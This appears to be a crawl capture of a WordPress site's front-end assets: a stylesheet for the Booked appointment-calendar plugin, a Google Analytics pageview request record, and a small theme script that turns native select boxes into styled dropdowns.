#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead, #ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead th {
  font-size: 11px;
  font-weight: normal;
  color: #fff;
}

#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead th {
  width: 14.285%;
  text-align: center;
  padding: 0;
  margin: 0;
  border: none;
  border-collapse: collapse;
}

#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody {
  border-top: 8px solid #fff;
}

#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody, #ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td {
  font-size: 12px;
  font-weight: normal;
  background: #fff;
  color: #888;
}

#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td {
  text-align: center;
  padding: 0px;
}

#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a {
  display: block;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  line-height: 33px;
  text-decoration: none;
  color: #333;
}

#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a:hover {
  background: #eee;
}

#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td span {
  display: block;
  line-height: 33px;
}

#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-unselectable span {
  color: #ddd;
}

#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-week-end a {
  color: #888;
}

#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a {
  color: #fff;
}

#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a:hover {
  color: #fff;
}

#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active, #ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active:hover {
  color: #ffffff;
}

/* END CUSTOM DATE PICKER STYLING */
/* Page Form Colors */
body #booked-page-form input[type=email],
body #booked-page-form input[type=text],
body #booked-page-form input[type=password],
body #booked-page-form textarea,
body #booked-page-form {
  border-color: #ccc;
  color: #888;
  line-height: 1.5;
  font-size: 13px;
}

/* ANIMATION */
body .booked-calendar-wrap {
  -webkit-transition: height 0.15s ease-out;
  -moz-transition: height 0.15s ease-out;
  -o-transition: height 0.15s ease-out;
  transition: height 0.15s ease-out;
}

body .booked-calendar td .count,
body .booked-calendar thead th a,
body .booked-appt-list .timeslot .timeslot-time,
body .booked-appt-list .timeslot .timeslot-people,
body .booked-appt-list .timeslot,
body .booked-list-view a.booked_list_date_picker_trigger {
  transition: all 0.1s ease-out;
}

body .booked-calendar td .date,
body .booked-calendar td .date span {
  transition: background 0.15s ease-out, color 0.15s ease-out;
}

body .booked-list-view .booked-appt-list {
  transition: opacity 0.2s ease-out;
}

body .booked-appt-list {
  transition: transform 0.4s ease-in-out;
}

/*Tabbed Interface*/
.booked-tabs {
  overflow: hidden;
}

.booked-tabs .booked-tabs-nav {
  margin-bottom: 20px;
}

.booked-tabs .booked-tabs-nav span {
  display: inline-block;
  padding: 0 5px;
  border: 1px solid #ccc;
  background: #eee;
  color: #000;
  font-size: 12px;
  line-height: 30px;
  text-transform: uppercase;
  cursor: pointer;
  box-sizing: border-box;
}

.booked-tabs .booked-tabs-nav span:hover,
.booked-tabs .booked-tabs-nav span.active {
  background: #ddd;
  color: #fff;
}

.booked-tabs .booked-tabs-cnt > div {
  display: none;
}

.booked-tabs .booked-tabs-cnt > div.active {
  display: block;
}

/* PROFILE PAGE */
/* Profile Colors */
body #booked-profile-page {
  position: relative;
  margin-bottom: 30px;
}
body #booked-profile-page .booked-profile-header {
  display: flex;
  border: 1px solid #ddd;
  border-radius: 3px 3px 0 0;
  padding: 15px;
  position: relative;
}
body #booked-profile-page .booked-profile-header .booked-logout-button {
  text-decoration: none;
  font-size: 0.9rem;
  position: relative;
  top: -1px;
  color: rgba(255, 255, 255, 0.5);
}
body #booked-profile-page .booked-profile-header .booked-logout-button:hover {
  color: #fff;
}
body #booked-profile-page .booked-user-avatar {
  width: 35px;
  height: 35px;
  position: relative;
  top: 0;
  left: 0;
  float: left;
  display: inline-block;
}
body #booked-profile-page .booked-user-avatar img {
  width: 100%;
  height: auto;
  display: block;
  margin: 0;
  -moz-border-radius: 20px;
  -webkit-border-radius: 20px;
  border-radius: 20px;
}
body #booked-profile-page .booked-info {
  display: flex;
  width: 100%;
}
body #booked-profile-page .booked-user * {
  margin: 0;
  padding: 0;
  line-height: 1.6;
}
body #booked-profile-page .booked-user h3 {
  color: #fff;
  margin: 0;
  padding: 4px 0 4px 12px;
  display: inline-block;
  font-size: 1.25rem !important;
  letter-spacing: 0.03rem !important;
}
body #booked-profile-page .booked-counts {
  float: right;
  width: 25%;
  margin-left: 5%;
  color: #fff;
}
body #booked-profile-page .booked-counts span {
  display: block;
  text-align: right;
  font-size: 12px;
  line-height: 2.1;
}
body #booked-profile-page .booked-counts i.fa-solid {
  padding-right: 10px;
}
body #booked-profile-page .booked-tabs {
  display: flex;
  border-width: 1px;
  border-style: solid;
  border-top: 0;
  border-bottom: 0;
  list-style: none;
  margin: 0 !important;
  padding: 0 !important;
  overflow:auto;
}
body #booked-profile-page .booked-tabs li {
  margin: 0 !important;
  padding: 0 !important;
}
body #booked-profile-page .booked-tabs li a {
  display: flex;
  align-items: center;
  height: auto !important;
  font-size: 14px;
  border-right-width: 1px;
  border-right-style: solid;
  display: flex;
  text-decoration: none;
  padding: 10px 15px;
  line-height: 1.5;
  background: rgba(0, 0, 0, 0.15);
  color: #fff;
  border: none;
}
body #booked-profile-page .booked-tabs li a i.fa-solid {
  padding-right: 10px;
}
body #booked-profile-page .booked-tabs li a:hover {
  background: rgba(0, 0, 0, 0.25);
  color: #fff;
}
body #booked-profile-page .booked-tabs li a .counter {
  margin: 0 0 0 5px;
  line-height: 1px;
  display: none;
  justify-content: center;
  align-items: center;
  font-size: 11px;
  font-weight: 800;
  width: auto;
  padding: 0 5px;
  min-width: 20px;
  height: 20px;
  border-radius: 10px;
  background: #fff;
  color: #fff;
}
body #booked-profile-page .booked-tabs li.active a {
  color: #fff;
}
body #booked-profile-page .booked-tabs li.active a:hover {
  color: #fff;
}
body #booked-profile-page .booked-tabs li.active a .counter {
  background: #fff;
  color: #000;
}
body #booked-profile-page .booked-tabs li.edit-button {
  float: right;
}
body #booked-profile-page .booked-tab-content {
  border-radius: 0 0 3px 3px;
  display: none;
  padding: 30px 35px 30px 35px;
  border-width: 1px;
  border-style: solid;
  border-top: none;
  border-color: #ddd;
  background: #fff;
}
body #booked-profile-page .booked-tabs.login {
  border-top-width: 1px;
  border-top-style: solid;
}
body #booked-profile-page p.booked-no-margin {
  color: #888;
  margin: 0;
}
body #booked-profile-page .booked-show-cf {
  outline: none;
  font-weight: 600;
  -webkit-transition: all 0.1s ease-out;
  -moz-transition: all 0.1s ease-out;
  -o-transition: all 0.1s ease-out;
  transition: all 0.1s ease-out;
}
body #booked-profile-page .booked-show-cf.booked-cf-active {
  color: #000;
}
body #booked-profile-page .cf-meta-values-hidden {
  animation: booked-popdown 0.2s;
  -webkit-animation: booked-popdown 0.2s;
  -moz-animation: booked-popdown 0.2s;
  -ms-animation: booked-popdown 0.2s;
  -o-animation: booked-popdown 0.2s;
  display: none;
  border-left: 3px solid #ddd;
  margin: 10px 0 0 0px;
  padding: 0 0 0 20px;
}
body #booked-profile-page .cf-meta-values-hidden p {
  margin: 0 0 10px;
  font-size: 14px;
  font-weight: 400;
  line-height: 1.5;
}
body #booked-profile-page .cf-meta-values-hidden p:last-child {
  margin-bottom: 0;
}
body #booked-profile-page .cf-meta-values-hidden p strong {
  font-weight: 600;
}
body #booked-profile-page .result-section.table-layout {
  margin: 0;
}
body #booked-profile-page .result-section.table-layout .table-box {
  border: none;
}
body #booked-profile-page .result-section.table-layout .table-box .table-body .table-row {
  min-height: 115px;
}
body #booked-profile-page .result-section.table-layout .table-box .table-body .cell-title {
  font-weight: normal;
  font-size: 15px;
  line-height: 1.6;
}
body #booked-profile-page .result-section.table-layout .table-box .table-body .cell-title p {
  margin: 0;
  padding: 10px 0 0 0;
  font-size: 12px;
}
body #booked-profile-page .result-section.table-layout .table-box .table-body .cell-title small {
  display: block;
  padding-top: 5px;
}
body #booked-profile-page .result-section.table-layout .table-box .table-body .cell-title a {
  font-weight: 600;
}
body #booked-profile-page .result-section.table-layout .table-box .table-body .cell-title .booked-review p {
  font-size: 14px;
  line-height: 1.7;
}
body #booked-profile-page .result-section.table-layout .table-box .table-head-row {
  background: none !important;
}
body #booked-profile-page .result-section.table-layout .table-box .table-cell {
  padding: 20px 0;
}
body #booked-profile-page .result-section.table-layout .table-box .cell-title {
  position: relative;
  width: 55%;
  padding-right: 25px;
}
body #booked-profile-page .result-section.table-layout .table-box .cell-title .compact-img img {
  width: 65px;
  height: auto;
  position: absolute;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  top: 26px;
  left: 0;
}
body #booked-profile-page .result-section.table-layout .table-box .cell-title .cell-title-wrap {
  padding-left: 85px;
}
body #booked-profile-page .result-section.table-layout .table-box .cell-rating {
  width: 20%;
}
body #booked-profile-page .result-section.table-layout .table-box .cell-time {
  width: 25%;
}
body #booked-profile-page .result-section.table-layout .table-box .cell-title.reviews {
  width: 100%;
  padding-right: 0;
}
body #booked-profile-page .result-section.table-layout .table-box .cell-title.reviews .rating {
  margin-top: 10px;
}
body #booked-profile-page p.booked-form-notice {
  border: 1px solid #E6DB55;
  border-radius: 3px;
  background-color: #FFFBCC;
  margin: 0 0 35px;
  padding: 10px 15px;
}
body #booked-profile-page .booked-profile-appt-list {
  box-sizing: border-box;
}
body #booked-profile-page .booked-profile-appt-list .appt-block {
  color: #888;
  line-height: 23px;
  padding: 20px 0 25px;
  border-top: 1px solid #ddd;
  display: block;
}
body #booked-profile-page .booked-profile-appt-list .appt-block > i.fa-solid {
  width: 23px;
  color: #333;
}
body #booked-profile-page .booked-profile-appt-list .appt-block:last-child {
  padding-bottom: 0;
}
body #booked-profile-page .booked-profile-appt-list .appt-block .status-block {
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  font-size: 12px;
  text-transform: uppercase;
  font-weight: bold;
  float: right;
  padding: 0 12px 1px;
  line-height: 33px;
  margin: 6px 0 0 0;
  background: #ccc;
  color: #fff;
}
body #booked-profile-page .booked-profile-appt-list .appt-block button {
  float: right;
  margin: 6px 0 0 0;
}
body #booked-profile-page .booked-profile-appt-list .appt-block .cancel,
body #booked-profile-page .booked-profile-appt-list .appt-block .edit{
  color: #aaa;
  font-size: 12px;
  padding-left: 10px;
  border: 1px solid #ddd;
  background: #f5f5f5;
  color: #aaa;
}
body #booked-profile-page .booked-profile-appt-list .appt-block .cancel:hover {
  background: #eee;
  color: #888;
  border-color: #ccc;
}
body #booked-profile-page .booked-profile-appt-list .appt-block .booked-fea-buttons {
  float: right;
  display: flex;
}
body #booked-profile-page .booked-profile-appt-list .appt-block .booked-fea-buttons > a,
body #booked-profile-page .booked-profile-appt-list .appt-block .booked-fea-buttons > button {
  margin: 0 0 0 0.5rem;
}
body #booked-profile-page .booked-profile-appt-list .appt-block .booked-fea-buttons > a.delete,
body #booked-profile-page .booked-profile-appt-list .appt-block .booked-fea-buttons > button.delete {
  display: inline-block;
  padding: 10px;
  width: 45px;
  text-align: center;
  color: #aaa;
  border: 2px solid #ddd;
  border-radius: 5px;
}
body #booked-profile-page .booked-profile-appt-list .appt-block .booked-fea-buttons > a.delete:hover,
body #booked-profile-page .booked-profile-appt-list .appt-block .booked-fea-buttons > button.delete:hover {
  color: #000;
  border: 2px solid #888;
}
body #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons {
  display: flex;
  padding: 15px 0 0 0;
}
body #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons a {
  text-decoration: none;
  display: inline-block;
  padding: 0.5rem 0.75rem;
  margin: 0 7px 0 0;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  line-height: 1rem;
  font-size: 0.9rem;
  font-weight: 400;
  -webkit-transition: all 0.1s ease-out;
  -moz-transition: all 0.1s ease-out;
  -o-transition: all 0.1s ease-out;
  transition: all 0.1s ease-out;
}
body #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons a:hover {
  text-decoration: none;
}
body #booked-profile-page .booked-profile-appt-list .appt-block.approved {
  color: #000;
}
body #booked-profile-page .booked-profile-appt-list .calendar-name {
  padding: 0 0 5px;
}
body #booked-profile-page #profile-edit {
  box-sizing: border-box;
}
body #booked-profile-page h4 {
  margin: 0 0 20px;
  padding: 0;
  font-size: 19px;
  font-weight: 600;
}
body #booked-profile-page .appt-block .booked-cal-buttons {
  display: flex;
}
body #booked-profile-page .appt-block .booked-cal-buttons .google-cal-button {
  font-size: 0.9rem;
  line-height: 1rem;
  font-weight: 400;
  letter-spacing: 0.03rem;
  padding: 0.5rem 0.65rem 0.5rem 40px;
}
body #booked-profile-page .appt-block .booked-cal-buttons .google-cal-button .addeventatc_dropdown {
  padding: 0;
}
body #booked-profile-page .appt-block .booked-cal-buttons .google-cal-button .copyx {
  display: none;
}
body #booked-profile-page .appt-block .booked-cal-buttons .google-cal-button .addeventatc_icon {
  top: 0.35rem;
}
body #booked-profile-page .appt-block .booked-cal-buttons a {
  display: inline-block;
  margin: 0 0.5rem 0 0;
}
body #booked-profile-page .appt-block .booked-cal-buttons > span {
  display: inline-block;
  margin: 0 0.5rem 0 0;
}
body #booked-profile-page .appt-block .booked-cal-buttons > div {
  display: inline-block;
  margin: 0 0.5rem 0 0;
}

@media screen and (max-width: 1200px) {
  body .booked-list-view .booked-appt-list h2 {
    text-align: left;
    margin: 0 0 20px;
  }

  body .booked-list-view .booked-appt-list h2.booked-no-prev {
    text-align: left;
  }

  body .booked-list-view .booked-list-view-nav {
    display: block;
    height: 26px;
    margin: -5px 0 30px;
    position: static;
    text-align: left;
  }

  body .booked-list-view .booked-list-view-nav .booked-list-view-date-next,
body .booked-list-view .booked-list-view-nav .booked-list-view-date-prev {
    margin: 0 6px 5px 0;
    position: relative;
    display: inline-block;
    top: 0;
    right: 0;
  }

  body .booked-list-view .booked-list-view-nav .booked-list-view-date-next {
    float: right;
    margin: 0 0 5px;
  }
}
@media screen and (max-width: 1100px) {
  body .booked-calendar td .count {
    padding: 5px 0;
    font-size: 9px;
  }

  body .booked-calendar td .date .number {
    width: 30px;
    height: 30px;
    line-height: 30px;
    font-size: 14px;
  }
}
@media screen and (max-width: 860px) {
  body #booked-profile-page .booked-profile-appt-list {
    float: none;
    width: 100%;
    margin: 0 0 30px;
  }

  body #booked-profile-page #profile-edit {
    float: none;
    width: 100%;
    margin: 0;
  }

  body #booked-profile-page .booked-profile-appt-list .appt-block .status-block {
    float: right;
    margin: 6px 0 0 0;
  }
}
@media screen and (max-width: 720px) {
  body .booked-calendar-wrap .booked-calendar thead th {
    font-size: 1rem;
    padding: 1.15rem 0 !important;
    height: 1rem;
  }

  body .booked-calendar-wrap .booked-calendar thead tr.days th {
    font-size: 0.7rem;
    padding: 0.5rem 0 !important;
    height: auto;
  }

  body .booked-calendar-wrap .booked-calendar td {
    font-size: 13px;
  }

  body .booked-calendar-wrap .booked-calendar thead th .page-left,
body .booked-calendar-wrap .booked-calendar thead th .page-right {
    font-size: 1rem;
    margin-top: -0.5rem;
  }

  body .booked-calendar-wrap .booked-calendar thead th .page-left:hover {
    left: 19px;
  }

  body .booked-calendar-wrap .booked-calendar thead th .page-right:hover {
    right: 19px;
  }

  body .booked-calendar-wrap .booked-calendar th .monthName {
    height: auto;
    display: inline-block;
  }

  body .booked-calendar-wrap .booked-calendar th .monthName a {
    top: -2px;
    font-size: 10px;
  }

  body .booked-calendar-wrap .booked-calendar td .count {
    display: none;
  }

  body .booked-calendar-wrap .booked-calendar td .date {
    height: 100%;
  }

  body .booked-calendar-wrap .booked-calendar td .date .number {
    border: none;
    display: block;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    border-radius: 0;
    transform: scale(1);
    width: 100%;
    height: 100%;
    vertical-align: middle;
  }

  body .booked-calendar-wrap .booked-calendar td.blur .date,
body .booked-calendar-wrap .booked-calendar td.blur:hover .date {
    cursor: default;
    background: #EEEEEE;
    color: #ccc;
  }

  body .booked-calendar-wrap .booked-calendar td.booked .date,
body .booked-calendar-wrap .booked-calendar td.booked:hover .date {
    cursor: default;
    background: #FFE4DF;
    color: #F15934;
  }

  body .booked-calendar-wrap .booked-calendar td.today .date {
    background: #e3f2f9;
    color: #555;
  }

  body .booked-calendar-wrap .booked-calendar td.today:hover .date {
    background: #eff7fb;
    color: #555;
  }

  body .booked-calendar-wrap .booked-calendar td:hover .date {
    background: #f9f9f9;
    cursor: pointer;
    color: #000;
  }

  body .booked-calendar-wrap .booked-calendar tr.week td.active .date .number {
    border: none;
    transform: scale(1.5);
    background: none;
    color: #000;
  }

  body .booked-calendar-wrap .booked-calendar tr.entryBlock td {
    padding: 5%;
  }

  body .booked-calendar-wrap .booked-calendar .booked-appt-list {
    max-height: 300px;
    overflow-y: auto;
    overflow-x: hidden;
    padding: 15px 20px 10px;
  }

  body .booked-calendar-wrap.small .booked-calendar .booked-appt-list {
    max-height: 300px;
  }

  body .booked-calendar .booked-appt-list h2 {
    text-align: center;
    margin: 5px 0 20px;
    font-size: 15px;
    letter-spacing: 0.03em;
  }

  body .booked-calendar .booked-appt-list h2 span {
    display: none;
  }

  body .booked-calendar .booked-appt-list .timeslot {
    border-top: 0;
    margin: 0 0 8px 0;
  }

  body .booked-calendar .booked-appt-list .timeslot .timeslot-time,
body .booked-calendar .booked-appt-list .timeslot .timeslot-count {
    display: none;
  }

  body .booked-calendar .booked-appt-list .timeslot button .spots-available,
body .booked-calendar-wrap .booked-appt-list .timeslot button .spots-available {
    display: block;
    color:#fff;
  }

  body .booked-calendar .booked-appt-list .timeslot .timeslot-mobile-title,
body .booked-calendar-wrap .booked-calendar .booked-appt-list .timeslot .timeslot-mobile-title {
    display: block;
  }

  body .booked-calendar .booked-appt-list .timeslot .timeslot-people, body .booked-calendar .booked-appt-list .timeslot .timeslot-people:hover,
body .booked-calendar .booked-appt-list .timeslot.timeslot-count-hidden .timeslot-people, body .booked-calendar .booked-appt-list .timeslot.timeslot-count-hidden .timeslot-people:hover {
    width: 100%;
    padding: 0;
    height: auto;
  }

  body .booked-calendar .booked-appt-list .timeslot .timeslot-people button {
    white-space: normal;
    float: none;
    margin: 0;
    width: 100%;
    text-align: center;
    padding: 7px 0;
    line-height: 1.5;
  }

  body .booked-calendar .booked-appt-list .timeslot .timeslot-people button .button-timeslot {
    display: block;
    font-weight: 600;
    font-size: 13px;
  }

  body .booked-calendar .booked-appt-list .timeslot .timeslot-people button .button-text {
    display: none;
  }

  body .booked-calendar-wrap .booked-calendar td.prev-date .date,
body .booked-calendar-wrap .booked-calendar td.prev-date:hover .date {
    cursor: default;
    background: #f9f9f9;
    color: #bbb;
  }

  body .booked-calendar-wrap .booked-calendar td.blur .date,
body .booked-calendar-wrap .booked-calendar td.blur:hover .date {
    cursor: default;
    background: #eee;
    color: #ddd;
  }

  body .booked-calendar-wrap .booked-calendar td.booked .date,
body .booked-calendar-wrap .booked-calendar td.booked:hover .date {
    cursor: default;
    background: #ffeae7;
    color: #f0b1a1;
  }

  body .booked-calendar-wrap .booked-calendar tr.week td.active .date,
body .booked-calendar-wrap .booked-calendar tr.week td.active:hover .date {
    background: #ddd;
  }

  body #booked-profile-page .result-section.table-layout {
    padding: 10px 0;
  }

  body #booked-profile-page .result-section.table-layout .table-box .cell-title .compact-img img {
    top: 46px;
    left: 12px;
  }

  body #booked-profile-page .booked-tabs,
  body #booked-profile-page .booked-tabs li,
body #booked-profile-page .booked-tabs li.edit-button {
    display: block;
    float: none;
  }

  body #booked-profile-page .booked-tabs li a,
body #booked-profile-page .booked-tabs li.edit-button a {
    border-left: none;
    border-right: none;
  }

  body .booked-modal {
    padding: 0;
    margin: 0 !important;
    top: 0;
  }

  body .booked-modal .bm-window,
body .booked-modal .bm-window p.booked-title-bar {
    border-radius: 0 !important;
  }

  body .booked-modal .bm-window {
    width: 100%;
    padding: 43px 0 0;
    box-sizing: border-box;
    -moz-border-radius: 6px;
    -webkit-border-radius: 6px;
    border-radius: 6px;
  }

  body .booked-modal .bm-window .booked-scrollable {
    padding: 30px 35px;
  }

  body .booked-modal .bm-overlay {
    background: rgba(0, 0, 0, 0.8);
  }

  body .booked-modal .bm-window p.name b {
    display: block;
  }

  body .booked-list-view .booked-appt-list .timeslot.has-title.booked-hide-time .timeslot-people button .button-timeslot,
body .booked-calendar-wrap .booked-appt-list .timeslot.has-title.booked-hide-time .timeslot-people button .button-timeslot {
    display: none;
  }
}
@media screen and (max-width: 600px) {
  body.booked-noScroll {
    position: fixed;
    height: 100%;
  }

  body .booked-modal input[type=submit] {
    margin: 0 10px 10px 0;
    float: none;
  }

  body .booked-modal .button {
    width: 100%;
    float: none;
  }

  body .booked-calendarSwitcher {
    width: 100%;
    display: block;
    padding: 8px 5px;
  }

  body .booked-calendarSwitcher i.fa-solid {
    display: none;
  }

  body .booked-calendarSwitcher select {
    width: 100%;
  }

  body .booked-calendar td .date .number {
    font-size: 12px;
  }

  body #booked-profile-page .booked-profile-appt-list .appt-block .status-block {
    display: block;
    float: none;
    margin: 0 0 10px;
  }

  body #profile-edit #booked-page-form p.form-nickname,
body #profile-edit #booked-page-form p.form-email,
body #profile-edit #booked-page-form p.form-url,
body #profile-edit #booked-page-form p.form-password {
    float: none;
    width: 100%;
  }

  body .booked-modal #customerChoices .field {
    display: block;
    float: none;
    margin: 5px 0;
  }
}
@media screen and (max-width: 450px) {
  body .booked-list-view .booked-appt-list h2 strong {
    display: block;
    margin: 0 auto;
  }

  body .booked-list-view .booked-appt-list h2 span:last-child {
    display: none;
  }

  body .booked-list-view .booked-appt-list .timeslot {
    border-top: 0;
    margin: 0 0 10px;
  }

  body .booked-list-view .booked-appt-list .timeslot .timeslot-time,
body .booked-list-view .booked-appt-list .timeslot .timeslot-count {
    display: none;
  }

  body .booked-list-view .booked-appt-list .timeslot .timeslot-people {
    width: 100%;
    padding: 0;
    height: auto;
  }

  body .booked-list-view .booked-appt-list .timeslot .timeslot-people button {
    float: none;
    margin: 0;
    width: 100%;
    text-align: center;
    padding: 7px 0;
    line-height: 1.5;
  }

  body .booked-list-view .booked-appt-list .timeslot .timeslot-people button .button-timeslot {
    display: block;
    font-weight: 600;
    font-size: 13px;
  }

  body .booked-list-view .booked-appt-list .timeslot .timeslot-people button .button-text {
    display: none;
  }

  body .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button .timeslot-mobile-title,
  body .booked-calendar-wrap.booked-list-view .booked-appt-list .timeslot .timeslot-people button .timeslot-mobile-title{
    display: block;
  }

  body .booked-calendar-wrap .booked-appt-list .timeslot.timeslot-count-hidden .timeslot-people {
    height: auto;
    padding: 0;
  }
}



--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2058850320&t=pageview&_s=1&dl=https%3A%2F%2Fchiyono-anne.com%2Fclb-0205_06%2F&ul=en-us%40posix&dt=CLB-0205_06%20%7C%20Chiyono%20Anne&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1587883096&gjid=1103253195&cid=1957710559.1768846074&tid=UA-129630742-1&_gid=111785293.1768846074&_r=1&_slc=1&gtm=45He61e1n81P3BN26Wv833231028za200zd833231028&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391252~115938466~115938468~116744866~116988315~117041588&z=2114671534
body_size: -451
content:
2,cG-E7M058Q5WL

--- FILE ---
content_type: application/x-javascript
request_url: https://chiyono-anne.com/wp-content/themes/zoa-child/js/selectbox/selectbox.js?ver=6.8.3
body_size: 1168
content:
// Document ready...
document.addEventListener("DOMContentLoaded", function(event) {

  // Helper functions
  function _insertAfter(_ref, _new)
  {
    _ref.parentNode.insertBefore(_new, _ref.nextSibling);
  }

  function _hasClass(el, cls)
  {
    return (' ' + el.className + ' ').indexOf(' ' + cls + ' ') > -1;
  }

  // Close selectbox if clicked elsewhere...
  window.onclick = function()
  {
    var _q = document.getElementsByClassName('selectbox-options');

    for (var q = 0; q < _q.length; q++)
    {
      _q[q].setAttribute('class', 'selectbox-options selectbox-options--hidden');
    }
  }

  // Target select boxes
  var items = document.getElementsByClassName('justselect');

  for (var i = 0; i < items.length; i++)
  {
    items[i].required = true;

    // For mobiles... We need to change our new selectboxes based on values of that old ones
    items[i].onchange = function()
    {
      var target = document.getElementsByClassName('selectbox__label');
      var val = this.value;
      var pairId = this.dataset.sid;
      var opts = this.options;

      // Go through all labels...
      for (a = 0; a < target.length; a++)
      {
        // Find the right one based on pair id
        if (target[a].parentElement.dataset.pair === pairId)
        {
          // Go through all options
          for (b = 0; b < opts.length; b++)
          {
            // Find the right one by its value
            if (opts[b].value == val)
            {
              // Set a text
              target[a].innerHTML = opts[b].innerHTML;
              break;
            }
          }

          break;
        }
      }
    }

    // Get all <option> from each selectbox
    var options = items[i].options;

    var newSelect = document.createElement('div');
    newSelect.setAttribute('class', 'selectbox');
    // Add a data-pair attribute for a new selectbox so we can pair options values
    // from the original one and this new one together - we need to know which
    // selectbox was clicked/changed.
    newSelect.setAttribute('data-pair', 'select-' + (i+1));

    var label = document.createElement('div');
    label.setAttribute('class', 'selectbox__label');
    newSelect.appendChild(label);

    var wrap = document.createElement('div');
    wrap.setAttribute('class', 'selectbox-options selectbox-options--hidden');

    // Grab option values into our new dropdown
    for (var j = 0; j < options.length; j++)
    {
      var option = document.createElement('div');
      option.setAttribute('class', 'selectbox__option');
      option.setAttribute('data-value', options[j].value);

      // Is option selected?
      if (options[j].selected === true)
      {
        option.setAttribute('class', option.className + ' selectbox__option--selected');
        // Set a selected option's text into the label
        label.innerHTML = options[j].text;
      }

      // Don't show a disabled option in the list, it's just used in the label and in the original input
      if (!options[j].disabled)
      {
        option.innerHTML = options[j].text;
        wrap.appendChild(option);
        newSelect.appendChild(wrap);
      }
      
    }

    // Insert our new "div select box" after the original select elenent, and then hide that original select.
    // Display overwritten by CSS - this rule doesn't apply in mobile view, there's need to be both of selects shown
    // due to use of an original "scroll select" effect on iPhone and other devices.
    _insertAfter(items[i], newSelect);
    items[i].setAttribute('data-sid', 'select-' + (i+1));
    items[i].style.display = 'none';
  }

  var sel = document.getElementsByClassName('justselect');

  // Wrap selectbox elements, needed to mobile-click works properly
  for (var e = 0; e < sel.length; e++)
  {
    var container = document.createElement("div");
    container.setAttribute('class', 'justwrap');

    var box = document.getElementsByClassName('selectbox');

    sel[e].parentElement.insertBefore(container, sel[e]);
    box[e].parentElement.insertBefore(container, box[e]);
    container.appendChild(sel[e]);
    container.appendChild(box[e]);
  }

  // Dropdown function
  var _label = document.getElementsByClassName('selectbox__label');

  for (var k = 0; k < _label.length; k++)
  {
    _label[k].onclick = function(event)
    {
      // Don't close selectbox if user clicks on it
      event.stopPropagation();

      var _this = this;
      var _options = this.nextSibling;
      var _option = _options.children;

      // Should it be shown or hidden after this click?
      if (_hasClass(_options, 'selectbox-options--hidden'))
        _options.setAttribute('class', 'selectbox-options');
      else
        _options.setAttribute('class', 'selectbox-options selectbox-options--hidden');

      // Clickable options
      for (var o = 0; o < _option.length; o++)
      {
        _option[o].onclick = function()
        {
          // Unset selected class
          for (var s = 0; s < _option.length; s++)
          {
            if (s != o)
              _option[s].setAttribute('class', 'selectbox__option');
          }

          // Change label and set a new selected class for current item
          _this.innerHTML = this.innerHTML;
          this.setAttribute('class', 'selectbox__option selectbox__option--selected');

          // Set selected value to the original selectbox
          var sel = document.querySelectorAll('[data-sid="'+_this.parentElement.dataset.pair+'"]');
          sel[0].value = this.dataset.value;
          jQuery(sel[0]).trigger('change');

          // Close the box
          _options.setAttribute('class', 'selectbox-options selectbox-options--hidden');

        }
      }

    }
  }

});
